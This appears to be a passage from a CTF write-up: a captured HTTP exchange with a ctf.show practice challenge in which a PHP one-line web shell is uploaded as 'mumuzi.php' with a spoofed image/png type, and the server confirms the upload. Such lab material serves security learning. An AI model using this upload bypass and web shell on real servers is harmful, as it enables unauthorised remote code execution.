 Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 5f794005-a43f-4ea0-9999-baffb08fb540.challenge.ctf.show
Content-Length: 215
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1gAuBF7Od5AkBbXb
Origin: http://5f794005-a43f-4ea0-9999-baffb08fb540.challenge.ctf.show
Referer: http://5f794005-a43f-4ea0-9999-baffb08fb540.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary1gAuBF7Od5AkBbXb
Content-Disposition: form-data; name="file"; filename="mumuzi.php"
Content-Type: image/png
<?php @eval($_POST['mumuzi']);?>
------WebKitFormBoundary1gAuBF7Od5AkBbXb--
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 25 Nov 2021 01:10:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 37
{"code":0,"msg":"upload\/mumuzi.php"}